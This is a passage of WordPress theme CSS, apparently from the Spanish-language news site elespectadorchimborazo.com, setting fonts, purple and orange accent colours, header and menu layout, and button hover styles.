    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
